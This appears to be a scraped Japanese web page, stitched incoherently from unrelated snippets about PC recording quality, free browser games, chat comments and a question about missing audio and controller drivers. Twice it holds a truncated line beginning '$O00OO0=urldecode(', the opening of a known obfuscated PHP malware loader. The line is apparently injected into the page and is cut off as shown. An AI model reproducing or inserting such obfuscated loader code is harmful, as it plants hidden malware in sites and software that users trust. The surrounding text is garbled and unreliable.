
の場合、PCの性能によっては録画品質が低下することがありま
す。
1 Comments
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740
無料音楽ゲームがダウンロード不要の無料で遊べま
す！他にもマリオ系のアクションから脱出や脳ト
レ、かわいい着せ替えゲームなど様々なジャンルの
人気pc無料ゲームが勢揃い！
2019/01/31 2019/06/03 R28 > ゲームはゲームで凄いんだけ
ど、やっぱり別の娯楽であり、足りない部分もあって、 (5/10-
14:19:44) ★ ゆうじ > あ、ごめん全話無料じゃなかったわ
(5/10-14:19:33)
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740
開いてもサウンド、ビデオおよびゲームコントローラがない
為、 ドライバーソフトウェアの更新もできないので、復元で
きませんでした。 この様な場合、デバイスを元に戻すにはど
うしたらいいですか？ apowersoftソフトのインストール不要